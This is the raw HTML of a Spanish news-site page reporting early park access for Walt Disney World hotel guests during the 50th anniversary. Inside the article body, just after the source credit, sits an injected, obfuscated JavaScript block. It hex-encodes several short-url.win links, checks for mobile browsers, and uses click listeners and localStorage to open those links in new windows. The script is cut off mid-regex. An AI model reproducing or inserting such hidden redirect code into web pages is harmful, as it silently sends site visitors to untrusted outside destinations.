.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/lifestyle/",
"name": "Lifestyle"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/",
"name": "Huéspedes de hoteles de Disney tendrán tiempo extra por su 50º aniversario"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-93299 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
martes, enero 27, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-93299" class="post-93299 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-aniversario tag-disney tag-hoteles tag-huespedes tag-orlando tag-walt-disney-world-resort" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lifestyle" class="entry-crumb" href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Huéspedes de hoteles de Disney tendrán tiempo extra por su 50º aniversario</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li></ul>
<header>
<h1 class="entry-title">Huéspedes de hoteles de Disney tendrán tiempo extra por su 50º aniversario</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-03T21:24:19-03:00" >03/07/2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fhuespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hu%C3%A9spedes+de+hoteles+de+Disney+tendr%C3%A1n+tiempo+extra+por+su+50%C2%BA+aniversario&url=https%3A%2F%2Fwww.todoenunclick.com%2Fhuespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg&description=Hu%C3%A9spedes+de+hoteles+de+Disney+tendr%C3%A1n+tiempo+extra+por+su+50%C2%BA+aniversario" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hu%C3%A9spedes+de+hoteles+de+Disney+tendr%C3%A1n+tiempo+extra+por+su+50%C2%BA+aniversario %0A%0A https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/&title=Hu%C3%A9spedes+de+hoteles+de+Disney+tendr%C3%A1n+tiempo+extra+por+su+50%C2%BA+aniversario" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?fit=860%2C484&ssl=1" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?resize=640%2C360&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?w=860&ssl=1 860w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?resize=284%2C160&ssl=1 284w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?resize=597%2C336&ssl=1 597w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?resize=746%2C420&ssl=1 746w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?resize=640%2C360&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?resize=681%2C383&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Walt Disney World Resort"/></a></div>
<!-- content --><p>Por el 50º aniversario de Walt Disney World Resort en Orlando, a partir del 1 de octubre, Disney ofrecerá el beneficio de entrada anticipada a todos los parques temáticos todos los días a los huéspedes de los hoteles de Disney Resort y a los huéspedes de otros hoteles selectos. Los huéspedes necesitarán un boleto válido y una reserva para el mismo parque en la misma fecha para poder acceder a la entrada anticipada.</p>
<p>Además, los huéspedes que se alojen en los hoteles de categoría Deluxe o Villa Deluxe Resort también disfrutarán de horarios nocturnos extendidos en noches y parques seleccionados.</p>
<p>Los huéspedes también podrán disfrutar de apariciones sorpresas de algunos de los personas favoritos de Disney, como Goofy y Pluto en los hoteles, quienes estarán vestidos con sus atuendos conmemorativos por e aniversario. Estas nuevas ofertas se unirán a otros servicios disponibles para los huéspedes del los hoteles Disney Resort, como transporte gratuito a los parques y servicio de delivery a la habitación disponible a través de la aplicación My Disney Experience.<br />
<strong><br />
Fuente:</strong> Contacto News<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 